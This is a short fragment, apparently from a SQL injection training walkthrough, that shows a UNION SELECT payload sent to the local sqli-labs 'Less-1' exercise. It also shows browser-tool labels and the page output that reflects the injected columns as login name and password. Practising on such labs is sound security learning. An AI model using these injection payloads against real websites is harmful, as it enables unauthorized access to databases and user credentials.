 http://127.0.0.1/sqlilabs/Less-1/?id=-1'union select 1,2,3--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Welcome Dhakkan
Your Login name:2
Your Password:3